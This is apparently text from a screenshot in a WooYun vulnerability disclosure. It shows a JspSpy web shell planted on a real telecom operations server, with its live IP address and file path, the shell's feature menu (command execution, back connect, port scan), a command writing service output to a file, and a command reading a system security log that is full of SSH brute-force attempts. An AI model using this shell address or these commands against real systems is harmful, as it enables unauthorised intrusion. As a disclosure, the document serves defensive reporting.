 铁通运维作业管理系统
JspSpy Codz By - Ninty
JspSpy Codz By - Ninty
222.41.148.203:8989/tietongyunwei/files/1431617410160.jsp
222.41.148.203:8989 (127.0.0.1)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /opt/apache-tomcat-6.0.36/webapps/tietongyunwei/files/Log.txt
Execute
Execute Shell »
Parameter
cat /var/log/secure-20150419
Execute
May 10 03:22:06 enovell-db unix_chkpwd[104698]: password check failed for user (root)
May 10 03:22:06 enovell-db sshd[104536]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=222.186.58.49  user=root
May 10 03:22:07 enovell-db sshd[104536]: Failed password for root from 222.186.58.49 port 7679 ssh2
May 10 03:22:07 enovell-db sshd[104537]: Received disconnect from 222.186.58.49: 11: Normal Shutdown, Thank you for playing
May 10 03:22:09 enovell-db unix_chkpwd[104972]: password check failed for user (root)
May 10 03:22:09 enovell-db sshd[104541]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45  user=root
May 10 03:22:10 enovell-db sshd[104541]: Failed password for root from 104.215.194.45 port 1177 ssh2
May 10 03:22:10 enovell-db sshd[104542]: fatal: Write failed: Connection reset by peer
May 10 03:22:19 enovell-db unix_chkpwd[106051]: password check failed for user (root)
May 10 03:22:19 enovell-db sshd[104915]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=222.186.58.49  user=root
May 10 03:22:19 enovell-db unix_chkpwd[106122]: password check failed for user (root)
May 10 03:22:19 enovell-db sshd[105004]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45  user=root
May 10 03:22:21 enovell-db sshd[104915]: Failed password for root from 222.186.58.49 port 12822 ssh2
May 10 03:22:22 enovell-db sshd[105004]: Failed password for root from 104.215.194.45 port 1048 ssh2
May 10 03:22:22 enovell-db sshd[105025]: fatal: Write failed: Connection reset by peer
May 10 03:22:23 enovell-db sshd[104917]: Received disconnect from 222.186.58.49: 11: Normal Shutdown, Thank you for playing
May 10 03:22:30 enovell-db unix_chkpwd[107348]: password check failed for user (root)
May 10 03:22:30 enovell-db sshd[106139]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45  user=root
May 10 03:22:33 enovell-db sshd[106139]: Failed password for root from 104.215.194.45 port 1176 ssh2
May 10 03:22:33 enovell-db sshd[106151]: fatal: Write failed: Connection reset by peer
www.wooyun.org